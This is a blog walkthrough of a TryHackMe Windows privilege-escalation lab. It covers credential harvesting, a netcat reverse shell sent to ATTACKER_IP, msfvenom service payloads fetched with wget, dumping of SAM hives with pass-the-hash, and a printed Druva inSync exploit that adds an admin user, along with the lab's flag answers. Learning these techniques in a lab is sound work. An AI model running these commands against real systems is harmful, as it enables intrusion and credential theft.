Jasper Alblas
Jasper Alblas
Data Engineering • Analytics • Business Intelligence
It is time to look at the Windows Privilege Escalation Room on TryHackMe, a medium level room in which we learn how to escalate our privileges on Windows machine. I don’t know about you but I am looking forward to this one. I have historically been stronger on looking at Linux machine, so there is a bunch to learn.

Box URL: https://tryhackme.com/r/room/windowsprivesc20
I am making these walkthroughs to keep myself motivated to learn cyber security, and ensure that I remember the knowledge gained by these challenges on HTB and THM. Join me on learning cyber security. I will try and explain concepts as I go, to differentiate myself from other walkthroughs.
During a penetration test, you will often have access to some Windows hosts with an unprivileged user. Unprivileged users will hold limited access, including their files and folders only, and have no means to perform administrative tasks on the host, preventing you from having complete control over your target.
This room covers fundamental techniques that attackers can use to elevate privileges in a Windows environment, allowing you to use any initial unprivileged foothold on a host to escalate to an administrator account, where possible.
If you want to brush up on your skills first, you can have a look through the Windows Fundamentals Module or the Hacking Windows Module.
Answer: No answer needed
Privilege escalation involves leveraging existing access to a system to gain higher privileges, often aiming for administrative control. This can be done by exploiting weaknesses such as misconfigurations, excessive privileges, vulnerable software, or missing security patches.
Windows users are categorized as:
Additionally, special built-in accounts exist:
Exploiting these accounts can sometimes grant elevated access.
Answer: Administrators
The system account has full access to all files and resources available on the host with even higher privileges than administrators.
Answer: aye
The easiest way to escalate privileges is by gathering stored credentials from a compromised Windows machine. Common locations include:
Administrators often leave credentials in configuration files used for automated installations:
PowerShell logs executed commands, including those containing passwords. Retrieve them via:
type %userprofile%\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txtWindows allows users to store credentials, which can be listed with:
cmdkey /listUse stored credentials with:
runas /savecred /user:admin cmd.exeWeb server configurations may contain stored passwords in web.config:
type C:\Windows\Microsoft.NET\Framework64\v4.0.30319\Config\web.config | findstr connectionStringPuTTY stores proxy credentials in the registry. Retrieve them with:
reg query HKEY_CURRENT_USER\Software\SimonTatham\PuTTY\Sessions\ /f "Proxy" /sOther software (browsers, FTP clients, email clients, etc.) may also store credentials that can be recovered.
To read the Powershell history we enter the following command:
type %userprofile%\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadline\ConsoleHost_history.txt
There on line 6 we find her password.
Answer: ZuperCkretPa5z
According to the task, there are two possible locations where we can find these web.config files:
The first one does not exist on the system, but if we run the command with the second location we find a connectionString:
type C:\Windows\Microsoft.NET\Framework64\v4.0.30319\Config\web.config | findstr connectionString
To be exact, we find this, including the password:
<add connectionString=”Server=thm-db.local;Database=thm-sekure;User ID=db_admin;Password=098n0x35skjD3" name=”THM-DB” />Answer: 098n0x35skjD3
The instructions tell use exactly what to do. Start with cmdkey to see for which users we have saved credentials:
cmdkey /list
Sure enough, we have a saved credential for mike.
Now run the following command to run cmd with his credentials:
runas /savecred /user:mike.katz cmd.exe
There we go. Now find the flag on mike.katz’s Desktop:

Answer: THM{WHAT_IS_MY_PASSWORD}
This one is also literally described in the task. Run the following command to search under the following registry key for ProxyPassword:
reg query HKEY_CURRENT_USER\Software\SimonTatham\PuTTY\Sessions\ /f "Proxy" /s
Cool pass, indeed!

Answer: CoolPass2021
This task is all about abusing Task Scheduler tasks that have been configured to run an executable file that we can change to run a netcat reverse shell.
Privilege escalation can be facilitated through misconfigurations, such as those found in scheduled tasks or Windows installer files. These techniques are often more relevant in Capture The Flag (CTF) events than real penetration testing engagements.
Both methods demonstrate how improper configurations can lead to privilege escalation by exploiting the ability to modify files or settings that execute with higher privileges.
Let’s start by getting info on the scheduled task called “vulntask”.
schtasks /query /tn vulntask /fo list /v
As discussed in the task description, we can edit the file if have the correct permissions. To check these we run the following command:
icacls c:\tasks\schtask.bat
Now all we need to do is echo the nc64 command to the schtask.bat file to overwrite its content. Remember to change the ip.

echo c:\tools\nc64.exe -e cmd.exe ATTACKER_IP 4444 > C:\tasks\schtask.batAnd setup a listener on your attacker machine:
nc -lvnp 4444Finally, run the scheduled task with:
schtasks /run /tn vulntask
And yes, we got a connection:
And find the flag:

Answer: THM{TASK_COMPLETED}
This part covers three different service misconfigurations, and each vulnerability has a question related to it.
Windows services are managed by the Service Control Manager (SCM), which controls service states and configurations. Each service has an associated executable and a user account it runs under. Services are configured in the Windows registry, and their executable path and associated account are specified there. Permissions for services are controlled via a Discretionary Access Control List (DACL), determining who can start, stop, or configure the service.
Insecure Permissions on Service Executables: If a service’s executable has weak permissions, attackers can replace it with malicious payloads, gaining privileges of the service’s account. An example using Splinterware System Scheduler showed how to exploit a service by overwriting its executable, causing the service to run malicious code.
Unquoted Service Paths: A vulnerability occurs when the service executable path is unquoted, allowing an attacker to insert their own executable before the intended one. If a service path has spaces but isn’t quoted, the SCM may misinterpret the command, potentially running an attacker’s executable instead. This can be exploited when services are installed in writable directories, allowing an attacker to place malicious executables in those locations.
Exploitation: In both scenarios, attackers create and place malicious executables on the target system, manipulate service configurations or permissions, and gain elevated access through service misconfigurations.
Once again, we can follow the steps from the covered theory:
sc qc WindowsScheduler
The binary path is mentioned. Now we check the permissions:
icacls C:\PROGRA~2\SYSTEM~1\WService.exe
The Everyone group has modify permissions (M) on the service’s executable. This means we can simply overwrite it with any payload of our preference, and the service will execute it with the privileges of the configured user account.
Now we need to fulfil the following tasks:
msfvenom -p windows/x64/shell_reverse_tcp LHOST=ATTACKER_IP LPORT=4445 -f exe-service -o rev-svc.exe2. Setup a Python web server:
python3 -m http.server
3. Get the binary from the attacker machine into the target
wget http://ATTACKER_IP:8000/rev-svc.exe -O rev-svc.exe4. On the target machine, rename the original binary, move the payload to its location and give the right permissions (making sure you are using Powershell):
cd C:\PROGRA~2\SYSTEM~1\
C:\PROGRA~2\SYSTEM~1> move WService.exe WService.exe.bkp
move C:\Users\thm-unpriv\rev-svc.exe WService.exe
icacls WService.exe /grant Everyone:F
5. On your attacker machine, setup a reverse listener:
nc -lvnp 44456. On the target machine, startup the task:
sc stop windowsscheduler
sc start windowsscheduler
7. Startup a listener and receiving a shell:

And there we can the flag:

Answer: THM{AT_YOUR_SERVICE}
Now it is time to abuse Unquoted Service Paths. The process is quite similar. We place a binary in a place that gets called due to a Task Scheduler task not correctly specifying its BINARY_PATH:NAME (not using double quotes), causing our payload to be called instead. Again , we need to build a payload with msfvenom, download it from our attacker machine, setup a listener, and start the scheduled task.
The problem is with the following task:
sc qc "disk sorter enterprise"
If we check the permissions on the binary file location we can see that we have writing privileges:
icacls c:\MyPrograms
There we can do as follows on our machine:
# Create payload
msfvenom -p windows/x64/shell_reverse_tcp LHOST=ATTACKER_IP LPORT=4446 -f exe-service -o rev-svc2.exe
And:
# Setup a server
python3 -m http.server
Then we download the file on our target machine:
wget http://ATTACKER_IP:8000/rev-svc2.exe -O rev-svc2.exeSetup a listener on our attacker machine:
# Setup listener
nc -lvp 4446
Move the file and give it permissions:
move C:\Users\thm-unpriv\rev-svc2.exe C:\MyPrograms\Disk.exe
icacls C:\MyPrograms\Disk.exe /grant Everyone:F
And start and stop the task:
sc stop "disk sorter enterprise"
sc start "disk sorter enterprise"
And we got a reverse shell:

As before, find the flag on svcusr2’s desktop located at C:\Users\svcusr2\Desktop.

Answer: THM{QUOTES_EVERYWHERE}
You know the drill by now. It is very similar to the last two questions:
msfvenom -p windows/x64/shell_reverse_tcp LHOST=ATTACKER_IP LPORT=4447 -f exe-service -o rev-svc3.exe2. Start a server:
python3 -m http.server3. Start a listener:
nc -lvp 44474. Download the file from Powershell:
wget http://10.10.121.104:8000/rev-svc3.exe -o rev-svc3.exe5. Give it permissions:
icacls C:\Users\thm-unpriv\rev-svc3.exe /grant Everyone:F6. In your cmd configure the binPath:
sc config THMService binPath= “C:\Users\thm-unpriv\rev-svc3.exe” obj= LocalSystem7. Stop, and start the service:
sc stop THMService
sc start THMService
You should have received a reverse shell:

Now find the flag on the administrator’s desktop:

Answer: THM{INSECURE_SVC_CONFIG}
Privileges Overview:
whoami /priv command shows the privileges of the current user.SeBackup / SeRestore Privileges:
secretsdump can be used to retrieve the hashes and then perform Pass-the-Hash attacks to gain SYSTEM access.SeTakeOwnership Privilege:
SeImpersonate / SeAssignPrimaryToken Privileges:
These privileges represent common opportunities for attackers to escalate their privileges and gain more control over a compromised system.
In this task, we can decide between three different methods: SeBackup / SeRestore, SeTakeOwnership, SeImpersonate / SeAssignPrimaryToken. I will pick the Backup route as it seems to involve of a few techniques I find great to learn.
RDP into the target machine, for example by using Remmina on your AttackBox. When logged in you can go ahead and run a command prompt as administrator.
You should now be able to see your privileges with the command:
whoami /priv
Bypass traverse checking allows to backup SAM and SYSTEM hashes with the following commands:

reg save hklm\system C:\Users\THMBackup\system.hive
reg save hklm\sam C:\Users\THMBackup\sam.hive
Make sure the backups are in the directory:
Now we need to get it over to your AttackBox. We can do by using SMB. We can use impacket’s smbserver.py to start a simple SMB server with a network share in the current directory of our AttackBox.
Run the following commands:
mkdir share
python3.9 /opt/impacket/examples/smbserver.py -smb2support -username THMBackup -password CopyMaster555 public share
Tip: I had problems with impacket warning me that the address already was in use. In this case run the following commands and try again:
sudo lsof -i :445
# If this command shows a process using port 445 (the default SMB port), note its PID.
sudo kill -9 <PID>
Now run the following commands to copy the backups to your attacker machine.
copy C:\Users\THMBackup\sam.hive \\ATTACKER_IP\public\
copy C:\Users\THMBackup\system.hive \\ATTACKER_IP\public\
We can now use impacket to retrieve the users’ password hashes:
cd share
python3.9 /opt/impacket/examples/secretsdump.py -sam sam.hive -system system.hive LOCAL
Finally, we can do a Pass-the-Hash attack by passing the Administrator hash in the following command (please use the correct hash if it does not fit your results):
python3.9 /opt/impacket/examples/psexec.py -hashes aad3b435b51404eeaad3b435b51404ee:13a04cdcf3f7ec41264e568127c5ca94 administrator@10.10.1.125
Now we only need to find the flag on the Administrator’s Desktop:
There we go!

Answer: THM{SEFLAGPRIVILEGE}
Unpatched Software and Privilege Escalation
wmiccommand to list installed software and versions (wmic product get name,version,vendor), although not all programs may show up. It’s important to check other traces of software, like shortcuts or services.Case Study: Druva inSync 6.6.3
Exploit:
The final practical task to complete in this room, and it’s a short one. Let’s go. We are in the endgame now.

The theory mentions the following exploit:
$ErrorActionPreference = "Stop"

$cmd = "net user pwnd SimplePass123 /add & net localgroup administrators pwnd /add"

$s = New-Object System.Net.Sockets.Socket(
    [System.Net.Sockets.AddressFamily]::InterNetwork,
    [System.Net.Sockets.SocketType]::Stream,
    [System.Net.Sockets.ProtocolType]::Tcp
)
$s.Connect("127.0.0.1", 6064)

$header = [System.Text.Encoding]::UTF8.GetBytes("inSync PHC RPCW[v0002]")
$rpcType = [System.Text.Encoding]::UTF8.GetBytes("$([char]0x0005)`0`0`0")
$command = [System.Text.Encoding]::Unicode.GetBytes("C:\ProgramData\Druva\inSync4\..\..\..\Windows\System32\cmd.exe /c $cmd");
$length = [System.BitConverter]::GetBytes($command.Length);

$s.Send($header)
$s.Send($rpcType)
$s.Send($length)
$s.Send($command)
All we need to do is run this exploit on the target machine in a Powershell console.
The exploit will create user pwnd with a password of SimplePass123 and add it to the administrators’ group. If the exploit was successful, we should be able to run the following command to verify that the user exists and is part of the administrators’ group:
